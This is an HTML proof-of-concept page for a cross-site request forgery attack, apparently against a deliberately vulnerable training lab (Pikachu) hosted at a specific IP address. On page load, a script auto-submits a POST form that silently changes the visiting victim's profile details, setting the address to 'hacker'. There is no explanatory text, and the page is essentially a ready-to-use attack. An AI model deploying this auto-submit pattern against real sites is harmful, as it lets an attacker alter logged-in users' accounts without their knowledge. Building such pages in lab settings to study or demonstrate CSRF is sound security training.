 <html>
<head>
<script>
window.onload = function() {
  document.getElementById("postsubmit").click();
}
</script>
</head>

<body>

<form method="post"
action="http://49.232.14.126:8081/vul/csrf/csrfpost/csrf_post_edit.php">
    <input id="sex" type="text" name="sex" value="girl" />
    <input id="phonenum" type="text" name="phonenum" value="100000002" />
    <input id="add" type="text" name="add" value="hacker" />
    <input id="email" type="text" name="email" value="lucy@pikachu.com" />
    <input id="postsubmit" type="submit" name="submit" value="submit" />
</form>

</body>
</html>
问答
笔记
中A